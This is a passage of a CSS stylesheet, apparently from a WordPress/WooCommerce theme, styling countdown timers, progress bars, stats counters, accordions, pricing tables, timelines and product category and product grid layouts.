}

.elm-countdown .countdown-section {
  display: inline-block;
  margin-bottom: 15px;
}

.elm-countdown .countdown-section .countdown-amount {
  font-size: 36px;
  padding: 0;
  margin: 0 auto;
}

.elm-countdown .countdown-section .countdown-period {
  padding: 0 4px;
}

.elm-countdown .countdown-show1 .countdown-section {
  width: 100%;
}

.elm-countdown .countdown-show2 .countdown-section {
  width: 50%;
}

.elm-countdown .countdown-show3 .countdown-section {
  width: 33.33333%;
}

.elm-countdown .countdown-show4 .countdown-section {
  width: 25%;
}

.elm-countdown .countdown-show5 .countdown-section {
  width: 20%;
}

.elm-countdown .countdown-show6 .countdown-section {
  width: 16.66667%;
}

.elm-countdown .countdown-show7 .countdown-section {
  width: 14.28571%;
}

.elm-countdown.elm-countdown-style-1 .countdown-section .countdown-amount {
  display: block;
  line-height: normal;
}

.elm-countdown.elm-countdown-style-1 .countdown-section .countdown-period {
  display: block;
  padding: 0;
  font-size: 16px;
}

.vc_progress_bar .vc_general.vc_single_bar {
  float: left;
  width: 100%;
  height: 5px;
  margin-bottom: 24px;
  margin-top: 30px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.vc_progress_bar .vc_general.vc_single_bar .vc_label {
  position: absolute;
  padding: 0;
  left: 0;
  width: 100%;
  top: -30px;
  font-size: 12px;
  color: inherit;
  text-shadow: none;
}

.vc_progress_bar .vc_general.vc_single_bar .vc_label_units {
  opacity: 0;
  white-space: pre;
  position: absolute;
  left: 0;
  margin-left: -10px;
  transition: left 1s linear;
}

.la-circle-progress {
  text-align: center;
  min-width: 100px;
}

.la-circle-progress canvas {
  vertical-align: middle;
  max-width: 100%;
}

.la-circle-progress .la-circle-wrap {
  position: relative;
  display: inline-block;
  margin: 0 auto;
}

.la-circle-progress .la-circle-wrapper {
  width: 100%;
}

.la-circle-progress .sc-cp-t,
.la-circle-progress .sc-cp-v {
  display: block;
  line-height: 100%;
}

.la-circle-progress.la-progress-2 {
  font-weight: 300;
}

.la-circle-progress.la-progress-2 .sc-cp-v {
  font-size: 52px;
}

.la-circle-progress.la-progress-2 .sc-cp-t {
  font-size: 26px;
  margin-top: 25px;
}

.la-stats-counter .box-icon {
  width: 30px;
  font-size: 30px;
  line-height: 1;
}

.la-stats-counter .icon-value {
  font-size: 24px;
}

.la-stats-counter .icon-value:before {
  content: attr(data-value-prefix);
}

.la-stats-counter .icon-value:after {
  content: attr(data-value-suffix);
}

.la-stats-counter .box-icon img {
  width: 100%;
  height: auto;
  display: inline-block;
  vertical-align: top;
}

.la-stats-counter .la-separator {
  margin-top: 20px;
}

.la-stats-counter .la-line {
  width: 50px;
}

.la-stats-counter.icon-pos-none, .la-stats-counter.icon-pos-top {
  text-align: center;
}

.la-stats-counter.icon-pos-none .box-icon,
.la-stats-counter.icon-pos-none .la-line, .la-stats-counter.icon-pos-top .box-icon,
.la-stats-counter.icon-pos-top .la-line {
  margin-left: auto;
  margin-right: auto;
}

.la-stats-counter.icon-pos-none.text-left, .la-stats-counter.icon-pos-top.text-left {
  text-align: left;
}

.la-stats-counter.icon-pos-none.text-left .box-icon,
.la-stats-counter.icon-pos-none.text-left .la-line, .la-stats-counter.icon-pos-top.text-left .box-icon,
.la-stats-counter.icon-pos-top.text-left .la-line {
  margin-left: 0;
}

.la-stats-counter.icon-pos-none.text-right, .la-stats-counter.icon-pos-top.text-right {
  text-align: right;
}

.la-stats-counter.icon-pos-none.text-right .box-icon,
.la-stats-counter.icon-pos-none.text-right .la-line, .la-stats-counter.icon-pos-top.text-right .box-icon,
.la-stats-counter.icon-pos-top.text-right .la-line {
  margin-right: 0;
}

.la-stats-counter.icon-pos-right .box-icon-des, .la-stats-counter.icon-pos-left .box-icon-des {
  display: table-cell;
}

.la-stats-counter .box-icon-left {
  padding-right: 30px;
}

.la-stats-counter .box-icon-right {
  padding-left: 30px;
}

.la-stats-counter .box-icon-right,
.la-stats-counter .box-icon-left {
  display: table-cell;
  vertical-align: middle;
}

.la-stats-counter .box-icon-right .box-icon img,
.la-stats-counter .box-icon-left .box-icon img {
  vertical-align: middle;
}

.la-stats-counter.spacer-position-middle .la-separator {
  margin-bottom: 20px;
}

.la-stats-counter.about-counter .icon-value {
  font-size: 45px;
  font-weight: 200;
  color: #fff;
  line-height: 1.1;
}

.la-stats-counter.about-counter .icon-heading {
  font-size: 18px;
  color: #fff;
  font-weight: 300;
}

.about-counter-one .icon-value:after {
  content: "+";
}

.contrustion-stats-box {
  text-align: left !important;
  font-weight: 300 !important;
}

.contrustion-stats-box .icon-value {
  margin-bottom: 15px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-heading {
  margin: 0;
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title {
  font-size: 14px;
  font-weight: normal;
  line-height: 30px;
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px 0;
  margin-bottom: 20px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title a {
  padding: 0;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  right: 0;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle {
  top: 4px;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle:before {
  display: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle:after {
  content: "\f107";
  font-family: FontAwesome;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_active .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon-triangle:after {
  content: "\f106";
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-controls-icon {
  font-style: normal;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-body {
  padding: 0 0 10px;
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel.vc_active .vc_tta-panel-title {
  color: #526df9;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel .vc_tta-panel-title {
  line-height: inherit;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel-heading {
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2 .vc_tta-panel-body {
  margin: 0;
  border: none;
  padding-top: 5px;
  font-size: 15px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2.vc_tta-controls-align-left .vc_tta-panel-title > a {
  padding-left: 40px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2.vc_tta-controls-align-left .vc_tta-controls-icon {
  left: 0;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-2.vc_tta-controls-align-left .vc_tta-panel-body {
  padding-left: 40px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel {
  border: 1px solid rgba(169, 174, 189, 0.3);
  margin-bottom: 20px;
  background-color: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel.vc_active {
  border-color: #526df9;
  -webkit-box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
  box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-panel-title {
  line-height: inherit;
  font-size: 14px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-panel-title > a {
  padding: 15px 30px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-panel-title .vc_tta-controls-icon {
  width: 10px;
  height: 10px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  left: 12px;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel-heading {
  border: none;
}

.vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel-body {
  margin: 0;
  border: none;
  padding: 0 30px 30px;
}

.la-pricing-table-wrap {
  position: relative;
}

.la-pricing-table-wrap .pricing-badge {
  position: absolute;
  background: #066ab0;
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  left: -10px;
  top: 45px;
  padding: 10px 10px 10px 15px;
  font-weight: 300;
}

.la-pricing-table-wrap .pricing-badge:after {
  content: "";
  border-left: 10px solid transparent;
  border-right: 0 solid transparent;
  border-top: 13px solid #066ab0;
  position: absolute;
  left: 0;
  top: 100%;
  opacity: 0.7;
}

.la-pricing-table {
  background-color: #fff;
  text-align: center;
}

.la-pricing-table .pricing-heading {
  font-size: 18px;
}

.la-pricing-table .desc-featured {
  padding: 20px;
  line-height: 30px;
}

.la-pricing-table .wrap-icon .icon-inner {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 40px;
  color: #526df9;
  margin: 0 auto;
}

.la-pricing-table .wrap-icon .icon-inner img {
  width: auto;
}

.la-pricing-table .price-box .price-value {
  display: block;
  font-size: 30px;
  line-height: 100%;
  position: relative;
  margin-bottom: 5px;
  font-weight: bold;
}

.la-pricing-table .price-box .price-value sup {
  font-size: 50%;
  vertical-align: top;
  top: 0.3em;
  line-height: 100%;
}

.la-pricing-table .price-box .price-unit {
  font-size: 16px;
  font-style: italic;
}

.la-pricing-table .package-featured {
  padding: 0;
  line-height: 20px;
}

.la-pricing-table .package-featured ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.la-pricing-table .package-featured li {
  padding: 15px;
}

.la-pricing-table .package-featured i {
  padding: 0 5px;
}

.la-pricing-table .pricing-action {
  padding: 50px 0;
}

.la-pricing-table .pricing-action a {
  display: inline-block;
}

.la-pricing-table-wrap.style-1 {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
}

.la-pricing-table-wrap.style-1 .pricing-heading-wrap {
  padding: 40px 0;
}

.la-pricing-table-wrap.style-1 .wrap-icon {
  margin-bottom: 30px;
}

.la-pricing-table-wrap.style-1 .pricing-heading {
  text-transform: uppercase;
  color: #526df9;
  font-weight: bold;
  margin-bottom: 15px;
}

.la-pricing-table-wrap.style-1 .before-featured {
  padding-top: 0;
}

.la-pricing-table-wrap.style-1 .package-featured li {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
}

.la-pricing-table-wrap.style-1 .pricing-action {
  padding-top: 25px;
}

.la-pricing-table-wrap.style-1 .pricing-action a {
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
  color: #526df9;
  line-height: 30px;
  padding: 10px 50px 9px;
  border: 1px solid;
}

.la-pricing-table-wrap.style-1 .pricing-action a:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.la-pricing-table-wrap.style-1.is_box_featured {
  z-index: 3;
}

.la-pricing-table-wrap.style-1.is_box_featured .pricing-action a {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.la-pricing-table-wrap.style-2 .la-pricing-table {
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-heading {
  background-color: #526df9;
  margin: -1px;
  color: #fff;
  padding: 30px 20px 50px;
  text-transform: uppercase;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .wrap-icon .icon-inner {
  width: 90px;
  height: 90px;
  line-height: 90px;
  font-size: 30px;
  color: #526df9;
  background-color: #fff;
  margin-top: -30px;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .package-featured {
  background-color: #f6f6f6;
  padding: 0;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .package-featured li:nth-child(2n) {
  background-color: #efefef;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-action {
  background-color: #526df9;
  margin: -1px;
  font-size: 16px;
  text-transform: uppercase;
  color: #fff;
  padding: 35px 0;
}

.la-pricing-table-wrap.style-2 .la-pricing-table .pricing-action a {
  color: inherit;
}

.la-pricing-table-wrap.style-3 .la-pricing-table {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap {
  background-color: #526df9;
  margin: -1px -1px 0 -1px;
  position: relative;
  margin-bottom: 20px;
  padding: 30px 30px 50px 30px;
  text-align: left;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap:after {
  content: '';
  border-top: 17px solid #526df9;
  border-left: 55px solid transparent;
  border-right: 55px solid transparent;
  position: absolute;
  left: 50%;
  margin-left: -55px;
  top: 100%;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading {
  width: 80%;
  width: calc( 100% - 100px);
  width: -webkit-calc( 100% - 100px);
  color: #ffffff;
  float: left;
  font-family: inherit;
  font-size: 18px;
  font-style: normal;
  font-weight: bold;
  padding-top: 20px;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap {
  float: right;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap .price-box {
  margin: 0;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap .price-unit,
.la-pricing-table-wrap.style-3 .la-pricing-table .price-box-wrap .price-value {
  display: block;
  color: #fff;
  font-weight: 300;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .featured {
  font-size: 15px;
  padding-top: 20px;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .featured li {
  background-color: transparent;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body {
  text-align: center;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-action {
  margin-top: 0;
  text-align: center;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-action a {
  display: inline-block;
  margin: 0 0 50px;
  line-height: 20px;
  padding: 15px 40px;
}

.la-pricing-table-wrap.style-3 .la-pricing-table .pricing-action a:before {
  content: "\f00c";
  padding-right: 20px;
  font-family: FontAwesome;
}

.la-pricing-table-wrap.style-4 .la-pricing-table {
  border: 1px solid #dfdbdb;
  border-radius: 4px;
  -webkit-border-radius: 4px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading {
  padding-top: 50px;
  color: #526df9;
  font-weight: 300;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading-wrap {
  padding-right: 40%;
  position: relative;
  padding-left: 50px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .price-box {
  margin-top: 5px;
  padding-bottom: 40px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-value {
  font-size: 40px;
  font-weight: 300;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-value,
.la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-unit {
  display: block;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-body {
  padding: 0 50px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .package-featured {
  padding-top: 10px;
  padding-bottom: 15px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .package-featured li {
  padding-right: 0;
  position: relative;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .package-featured li:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 4px;
  position: absolute;
  left: 0;
  line-height: inherit;
  padding-top: 2px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .desc-featured {
  padding-left: 0;
  padding-right: 0;
  padding-top: 18px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .before-featured {
  border-bottom: 1px solid;
  padding-bottom: 18px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .before-featured + .package-featured {
  padding-top: 15px;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .after-featured {
  border-top: 1px solid;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .wrap-icon {
  position: absolute;
  right: 0;
  padding: 0;
  width: 40%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.la-pricing-table-wrap.style-4 .la-pricing-table .wrap-icon .icon-inner {
  height: auto;
  width: 100%;
  max-width: 100%;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action {
  padding: 15px 50px 80px;
  text-align: left;
}

.la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action a {
  border: 1px solid rgba(82, 109, 249, 0.5);
  text-align: center;
  width: 220px;
  line-height: 30px;
  padding: 9px 20px;
  max-width: 100%;
  font-size: 12px;
  text-transform: uppercase;
}

.la-pricing-table-wrap.style-4 .la-pricing-table:hover {
  -webkit-box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.1);
  box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.1);
}

.la-pricing-table-wrap.style-4 .la-pricing-table:hover .pricing-action a {
  background-color: #526df9;
  color: #fff;
  border-color: #526df9;
}

.timeline-block {
  padding-bottom: 50px;
  position: relative;
}

.timeline-block .timeline-title {
  margin-top: 0;
}

.la-timeline-wrap {
  position: relative;
}

.la-timeline-wrap.style-1 .timeline-line {
  position: absolute;
  height: 97%;
  border-left: 2px solid rgba(169, 174, 189, 0.3);
  top: 10px;
  left: 50%;
  margin-left: -1px;
}

.la-timeline-wrap.style-1 .timeline-block {
  padding-left: 50px;
}

.la-timeline-wrap.style-1 .timeline-block:last-child {
  padding-bottom: 0;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-dot {
  width: 20px;
  height: 20px;
  background-color: #526df9;
  position: absolute;
  left: 0;
  top: 5px;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-subtitle {
  font-weight: bold;
  color: #526df9;
  font-size: 16px;
  margin-bottom: 5px;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-title {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 20px;
}

.la-timeline-wrap.style-1 .timeline-block {
  float: right;
  width: 50%;
  clear: both;
  padding-left: 40px;
  padding-bottom: 35px;
}

.la-timeline-wrap.style-1 .timeline-block .timeline-dot {
  left: -10px;
}

.la-timeline-wrap.style-1 .timeline-block:nth-child(2n) {
  float: left;
  padding-left: 0;
  padding-right: 40px;
  text-align: right;
}

.la-timeline-wrap.style-1 .timeline-block:nth-child(2n) .timeline-dot {
  right: -10px;
  left: auto;
}

.la-timeline-wrap.style-2 {
  min-height: 300px;
  overflow: hidden;
}

.la-timeline-wrap.style-2 .slick-list {
  min-height: 100%;
}

.la-timeline-wrap.style-2 .timeline-block {
  width: 330px;
  padding: 40px 15px;
  float: left;
}

.la-timeline-wrap.style-2 .timeline-block:nth-child(2n+1) .timeline-dot {
  top: auto;
  bottom: -8px;
}

.la-timeline-wrap.style-2 .timeline-title {
  position: relative;
  display: inline-block;
  margin-bottom: 10px;
}

.la-timeline-wrap.style-2 .timeline-title:after {
  content: "";
  display: block;
  width: 70px;
  padding-top: 15px;
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.la-timeline-wrap.style-2 .timeline-dot {
  width: 15px;
  height: 15px;
  border-radius: 50%;
  position: absolute;
  top: -7px;
}

.la-timeline-wrap.style-2 .timeline-line {
  position: absolute;
  width: 100%;
  padding: 0 50px;
  left: 0;
}

.la-timeline-wrap.style-2 .timeline-line span {
  display: block;
  border-top: 2px solid #e6e6e6;
}

.la-timeline-wrap .slick-slider button.slick-prev {
  left: -50px;
}

.la-timeline-wrap .slick-slider button.slick-next {
  right: -50px;
}

.vc_row[data-vc-stretch-content="true"] .la-timeline-wrap.style-2 {
  padding-left: 50px;
  padding-right: 50px;
}

/*--------------------------------------------------------------
	16. WooCommerce
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	16.1 Category Product
---------------------------------------------------------------*/
.products {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}

.products .product-category img {
  width: 100%;
  -webkit-transition: opacity 0.35s, -webkit-transform 1s;
  transition: opacity 0.35s, transform 1s;
}

.products .product-category .count {
  display: none;
}

.catalog-grid-1 .product-category {
  margin-bottom: 35px;
}

.catalog-grid-1 .product-category .cat-information .cat-des,
.catalog-grid-1 .product-category .cat-information > span {
  display: none;
}

.catalog-grid-1 .product-category .cat-img {
  position: relative;
  overflow: hidden;
}

.catalog-grid-1 .product-category .cat-img:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #232324;
  opacity: 0;
  visibility: visible;
  z-index: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 1s;
  transition: opacity 0.35s, transform 1s;
}

.catalog-grid-1 .product-category .cat-img span {
  text-align: center;
  background-color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  color: #232324;
  padding: 20px 15px;
  z-index: 2;
}

.catalog-grid-1 .product-category .cat-img span:before {
  display: block;
  padding-bottom: 10px;
  color: #526df9;
  content: "\77";
  font-family: "optima";
  font-weight: normal;
  text-transform: none;
  line-height: 1;
  font-size: 20px;
}

.catalog-grid-1 .product-category h3 {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  padding-top: 10px;
}

.catalog-grid-1 .product-category:hover .cat-img:before {
  opacity: 0.2;
}

.catalog-grid-1 .product-category:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.catalog-grid-1 .product-category:hover h3 {
  color: #526df9;
}

.catalog-grid-2 {
  margin-left: -5px;
  margin-right: -5px;
}

.catalog-grid-2 .product-category {
  padding: 5px;
}

.catalog-grid-2 .product-category .cat-img span {
  display: none;
}

.catalog-grid-2 .product-category .cat-img:before {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  opacity: 0.2;
}

.catalog-grid-2 .product-category .cat-img:after {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: 2;
  opacity: 0;
  transition: all 500ms ease-out 50ms;
}

.catalog-grid-2 .product-category a {
  display: block;
  position: relative;
  overflow: hidden;
}

.catalog-grid-2 .product-category .cat-information {
  position: absolute;
  padding: 50px;
  bottom: 0;
  z-index: 3;
  left: 0;
}

.catalog-grid-2 .product-category .cat-information h3 {
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 300;
  margin-bottom: 10px;
}

.catalog-grid-2 .product-category .cat-information .cat-des {
  font-style: italic;
  color: #fff;
  font-weight: 300;
  margin-bottom: 20px;
}

.catalog-grid-2 .product-category .cat-information > span {
  font-size: 14px;
  text-transform: uppercase;
  background-color: #526df9;
  color: #232324;
  display: inline-block;
  padding: 10px 20px;
}

.catalog-grid-2 .product-category:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.catalog-grid-2 .product-category:hover .cat-img:after {
  width: 100%;
  opacity: 0.2;
}

.catalog-grid-3 {
  margin-left: -5px;
  margin-right: -5px;
}

.catalog-grid-3 .product-category {
  padding: 5px;
}

.catalog-grid-3 .product-category .cat-img span {
  display: none;
}

.catalog-grid-3 .product-category .cat-img:before {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  opacity: 0.2;
}

.catalog-grid-3 .product-category .cat-img:after {
  content: "";
  background-color: #232324;
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: 2;
  opacity: 0;
  transition: all 500ms ease-out 50ms;
}

.catalog-grid-3 .product-category a {
  display: block;
  position: relative;
  overflow: hidden;
}

.catalog-grid-3 .product-category .cat-information {
  position: absolute;
  top: 50%;
  z-index: 3;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  max-width: 150px;
  text-align: center;
}

.catalog-grid-3 .product-category .cat-information h3 {
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 14px;
  font-weight: normal;
}

.catalog-grid-3 .product-category .cat-information .cat-des {
  display: none;
}

.catalog-grid-3 .product-category .cat-information > span {
  display: none;
}

.catalog-grid-3 .product-category:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.catalog-grid-3 .product-category:hover .cat-img:after {
  width: 100%;
  opacity: 0.2;
}

.vc_tta-panel-body .products {
  padding-top: 10px;
}

.vc_tta-panel-body .products.la-slick-slider {
  padding-top: 0;
}

.vc_tta-panel-body .products.la-slick-slider .product-item {
  padding-top: 10px;
}

.products.slick-slider .slick-list {
  padding-top: 10px;
}

.product-item .product--thumbnail,
.product-item .product--info {
  position: relative;
  z-index: 2;
}

.product-item .item--image-holder {
  text-align: center;
}

.product-item .item--image-holder a {
  display: block;
}

.product-item .item--image-holder a img {
  width: 100%;
}

.product-item .product--thumbnail {
  z-index: 3;
}

.product-item .product--action {
  line-height: 20px;
}

.product-item .product--action,
.product-item .product--action a,
.product-item .product--action .wrap-addto {
  z-index: 4;
}

.product-item .button {
  border: none;
  padding: 0;
  background: none;
  position: relative;
  text-align: center;
}

.product-item .button:hover {
  background: none;
  color: #526df9;
}

.product-item .add_to_cart_button.added {
  display: none !important;
}

.product-item .button {
  font-size: 14px;
  font-weight: normal;
  vertical-align: middle;
  text-transform: uppercase;
  display: inline-block;
  color: #232324;
}

.product-item .button:hover {
  color: #526df9;
}

.product-item .add_to_cart_button:before {
  content: "\79";
  font-family: "optima";
  text-transform: none;
  font-size: 11px;
  display: inline-block;
  padding-right: 5px;
  position: relative;
}

.product-item .added_to_cart:after {
  content: "\72";
  font-family: "optima";
  text-transform: none;
  display: inline-block;
  padding-left: 5px;
  position: relative;
  top: 2px;
}

.product-item .add_compare,
.product-item .add_wishlist,
.product-item .quickview {
  font-size: 0;
  width: 30px;
}

.product-item .add_compare:after,
.product-item .add_wishlist:after,
.product-item .quickview:after {
  font-family: "optima";
  text-transform: none;
  font-size: 16px;
  line-height: inherit;
  display: inline-block;
}

.product-item .add_compare:hover:before,
.product-item .add_wishlist:hover:before,
.product-item .quickview:hover:before {
  content: attr(title);
  font-size: 10px;
  white-space: pre;
  position: absolute;
  top: -14px;
  font-weight: normal;
  left: 50%;
  line-height: 1;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}

.product-item .quickview:after {
  content: "\62";
}

.product-item .add_wishlist:after {
  content: "\64";
}

.product-item .add_compare:after {
  content: "\71";
}

.product-item .item--image-holder .quickview,
.product-item .item--excerpt,
.product-item .product--thumbnail .product--action {
  display: none;
}

.product-item .product--title {
  font-size: 16px;
  font-weight: normal;
  display: block;
  margin-top: 25px;
  margin-bottom: 10px;
}

.product-item .star-rating {
  display: block;
  margin-bottom: 15px;
}

.product-item .price {
  line-height: 1;
  display: inline-block;
  font-size: 18px;
  color: #232324;
}

.product-item .price * {
  line-height: inherit;
}

.product-item .item-inner {
  margin-bottom: 40px;
}

.products-grid.products-grid-default .product--info .product--action,
.products-grid.products-grid-1 .product--info .product--action {
  display: none;
}

.products-grid.products-grid-default .item--overlay,
.products-grid.products-grid-1 .item--overlay {
  background-color: #343538;
}

.products-grid.products-grid-default .product--thumbnail .product--action,
.products-grid.products-grid-1 .product--thumbnail .product--action {
  display: block;
}

.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto,
.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto {
  position: absolute;
  top: 50%;
  margin-top: -50px;
  width: 100%;
  left: 0;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transition: opacity 250ms ease, margin-top 350ms ease, visibility 250ms ease;
}

.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a,
.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a {
  margin: 0 5px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #232324;
  background-color: #fff;
}

.products-grid.products-grid-default .product--thumbnail .product--action .wrap-addto a:hover,
.products-grid.products-grid-1 .product--thumbnail .product--action .wrap-addto a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-default .product--thumbnail .product--action > a,
.products-grid.products-grid-1 .product--thumbnail .product--action > a {
  position: absolute;
  width: 100%;
  text-align: center;
  background-color: #526df9;
  font-size: 14px;
  text-transform: uppercase;
  bottom: -50px;
  left: 0;
  padding: 17px 20px;
  letter-spacing: 1px;
  color: #fff;
  opacity: 0;
  visibility: hidden;
  transition: opacity 250ms ease, bottom 350ms ease, visibility 250ms ease;
}

.products-grid.products-grid-default .item-inner:hover .product--thumbnail .product--action > a,
.products-grid.products-grid-1 .item-inner:hover .product--thumbnail .product--action > a {
  bottom: 0;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-default .item-inner:hover .product--thumbnail .product--action .wrap-addto,
.products-grid.products-grid-1 .item-inner:hover .product--thumbnail .product--action .wrap-addto {
  margin-top: -25px;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-default .item-inner {
  margin-bottom: 70px;
}

.products-grid.products-grid-default .product--title {
  font-size: 14px;
  font-weight: normal;
}

.products-grid.products-grid-default .price {
  font-size: 25px;
}

.products-grid.products-grid-1 .item--image-holder {
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.products-grid.products-grid-1 .product--info {
